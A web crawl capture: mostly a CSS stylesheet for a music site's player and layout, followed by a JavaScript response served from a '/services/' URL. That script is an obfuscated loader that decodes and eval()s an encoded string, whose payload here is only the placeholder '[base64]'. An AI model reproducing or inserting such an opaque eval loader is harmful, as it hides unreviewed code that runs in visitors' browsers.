.ap-prev, .ap-next {cursor: pointer; color: #18192B; background-color: #EBCE58; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #18192B;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}


/* FULL
----------------------------------------------- */
.speedbar {
    font-size: 13px;
    color: #999;
    margin-bottom: 30px;
}
.speedbar .fa {
    margin: 0px 5px;
}
.speedbar .fas {margin-right: 8px; color: #EBCE58;}
h1 > span {color: #EBCE58;}
h1 a {margin-left: 15px;}
.fmain h1 {font-size: 24px; display: block; margin-bottom: 30px;}
.fimg {width: 160px; height: 160px; margin-right: 30px;}

.finfo li {font-size: 14px; line-height: 1.9; padding: 3px 10px 3px 140px; min-height: 27px; position: relative;}
.finfo li:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);}
.finfo li > span:first-child {color: #8c94a2; display: inline-block; width: 140px; 
	position: absolute; left: 10px; top: 3px;}
.frate {position: absolute; z-index: 10; left: 0; top: 8px; background-color: #fff; font-size: 12px;
	padding: 0 8px; border-radius: 0 4px 4px 0; height: 30px; line-height: 30px;}
.frate a .fas {color: #6ab04c; margin-right: 2px;}
.frate a + a .fas {color: #eb4d4b; margin-left: 13px;}
.fbtm {margin-top: 30px;}
.fdl {margin-right: 15px; width: 120px; height: 83px; border-radius: 4px; font-weight: 700;}
.fcaption {font-size: 12px; line-height: 1.6; border-radius: 4px; position: relative;
	 color: #5a9699; background-color: rgba(0, 255, 255, 0.08); padding: 13px 30px 13px 95px;} 
.fcaption div {display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden;}
.fcaption::before {content: '\f8c9'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 30px; top: 50%; color: #5a9699; font-size: 38px; transform: translateY(-50%);}

.fplay {width: 130px; background: rgba(0, 255, 255, 0.08); cursor: pointer; color: #5a9699}
.fplay .fas {color: #EBCE58; opacity: 1;}
.js-item-played .fplay .fa-play:before {content: '\f04c'; color: #EBCE58;}

.show-text {width: 40px; height: 40px; border-radius: 50%; text-align: center; font-size: 18px; 
	cursor: pointer; background-color: #EBCE58; color: #fff; 
position: absolute; bottom: 30px; left: 50%; margin-left: -20px; z-index: 5;}
.ftext[style]::before {content: ''; pointer-events: none; height: 100%; position: absolute; z-index: 3;
	left: 0; right: 0; bottom: 0; background: linear-gradient(to bottom, transparent 0%, #18192B 100%);}
.ftext {position: relative;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {color: #8c94a2; line-height: 1.8; font-size: 15px;}
.full-text img:not(.emoji) {max-width:100%; margin-top: 10px; margin-bottom: 10px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:0;}
.full-text > ul li {list-style:disc; margin-left:40px;}
.full-text > ol li {list-style:decimal; margin-left:40px;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#f2f6f8;
	padding: 0; z-index:9999; position:fixed; left:-320px; top:0; transition:left .4s; 
	background: linear-gradient(to right, #EBCE58, #48b0ca);}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
	position:fixed; left:0; top:0; z-index:9998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 9999;
	width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
	background-color: #e84e36; color: #fff; opacity: 0; transition:all .4s;}
.btn-close.active {top:0px; opacity: 1;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .nav, .side-panel .main-nav {display: block;}
.side-panel .main-nav > li > a {text-align: left;padding: 0 0 0 50px; height: 40px; line-height: 40px;}
.side-panel .main-nav .fal {height: auto; font-size: 18px;
	left: 15px; right: auto; top: 50%; transform: translateY(-50%);}
.side-panel .main-nav > li {border: 0; border-bottom: 1px solid rgba(0,0,0,0.15); box-shadow: 0 1px rgba(255,255,255,0.25);}
.side-panel .hidden-menu {width: 100%; box-shadow: none; column-width: 100px; column-gap: 15px;
	border-radius: 0; position: static; visibility: visible; transform: none; 
	opacity: 1; padding: 15px;}
.side-panel .hidden-menu li a {font-size: 13px; white-space: normal; margin-bottom: 10px;}

@media screen and (max-width: 1220px) {
	.wrap {overflow: hidden;}
	.wrap-center {max-width:1000px;}
	.nav, .site-desc .logo {display: none;}
	.btn-menu {display: block; font-size: 28px; margin-left: 25px; cursor: pointer; color: #fba544;}
	.header, .footer, .site-desc, .cols {padding-left: 15px; padding-right: 15px;}
	.col-left {width: 100%; width: calc(100% + 30px); margin: 0 -15px; border-top: 1px solid #eee;}
	.side-item {margin-left: 0; margin-right: 0; padding-right: 15px; padding-left: 46px; width: 50%;}
	.side-item::before {left: 15px;}
	.side-item:nth-child(2n) {border-left: 1px solid #eee;}
	.side-items {display: flex; justify-content: flex-start; flex-wrap: wrap;}
	.side-bt {padding-left: 15px;}
	.site-desc {text-align: center;}
	.footer {display: block; text-align: center; padding-top: 60px;}
	.footer-menu {justify-content: center;}
	.footer-menu a {display: inline-block; margin: 0 10px 20px 10px;}
	.logo {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
		max-width: 100%; min-width: 50px;}
	.search-wrap {-ms-flex-order: 10;-webkit-order: 10;order: 10; margin: 0; margin-top: 15px; min-width: 100%;}
	.search-box {max-width: 100%;}
	.wplayer {bottom: 0;}
	.audioplayer, .audioplayer-bar {border-radius: 0; max-width: 100%; left: 0;}

	.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:400px;}
}

@media screen and (max-width: 950px) {
	.wrap-center {max-width:768px;}
}

@media screen and (max-width: 760px) {
	.wrap-center {max-width:640px;}
	.hshare {background: linear-gradient(to top, #EBCE58, #48b0ca); justify-content: space-between; 
		padding: 10px 15px; margin: 0 -15px; margin-top: 15px; width: 100%; width: calc(100% + 30px); 
		-ms-flex-order: 10;-webkit-order: 10;order: 10;}
	.hshare > * {margin: 0; width: 30px; height: 30px;}
	.header {padding-top: 15px; padding-bottom: 0;}
	.col-left {display: none;}
	.col-main {padding: 20px 0px;}
	.ap-title, .ap-artist {max-width: 100%;}
	.ap-desc {position: absolute; left: 0; right: 0; bottom: 100%; z-index: 5; min-width: 100%; padding: 10px; 
	background-color: #333; box-shadow: 0 0 30px rgba(0,0,0,0.1); visibility: hidden;}
	.ap-mob-btn {display: block; cursor: pointer; font-size: 28px; color: #EBCE58;}
	.ap-time {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
		max-width: 100%; min-width: 50px; justify-content: flex-end;}
	.ap-desc.is-active {visibility: visible;}
	.audioplayer-volume {display: none;}
	.ap-btns {left: 70px; transform: translate(0,-50%);}
	.logo { width: 180px;}
	.fcols {display: block;}
	.fimg {margin: 0 auto 15px auto;}
	.fcaption {min-width: 100%; margin-top: 15px;}
	.fdl {margin: 0;}
	.fplay {margin-right: 15px; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
		max-width: 100%; min-width: 50px;}
}

@media screen and (max-width: 590px) {
	.wrap-center {max-width:480px;}

	.ac-inputs input {width: 100%;}
	.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
	.ui-dialog {width:100% !important;}
	.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
	.upop-left {margin-bottom:10px; text-align:center;}
	.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
	#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
	.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
	.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
	.wrap-center22 {max-width:360px;}
	.track-item {margin-left: -15px; margin-right: -15px;}
	.track-play {margin-left: -10px; width: 30px; padding-left: 8px;}
	.track-time {background: none; width: auto;}
	.fcaption {padding: 15px;}
	.fcaption::before {display: none;}

	.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164311
body_size: 1572
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"hJzFbSAUX",28,6,56))